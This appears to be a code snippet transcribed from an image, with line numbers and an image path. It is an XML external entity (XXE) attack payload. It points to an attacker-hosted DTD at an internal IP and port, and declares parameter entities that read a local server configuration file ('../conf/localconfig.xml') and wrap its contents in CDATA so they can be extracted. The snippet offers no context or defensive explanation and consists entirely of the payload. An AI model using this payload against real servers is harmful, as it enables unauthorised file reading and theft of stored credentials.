 1 #dtd file url
2 dtd_url="http://172.16.233.3:8889/1.dtd"
3 """
4 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml">
5 <!ENTITY % start "<![CDATA[">
6 <!ENTITY % end "]]>">
7 <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
8 """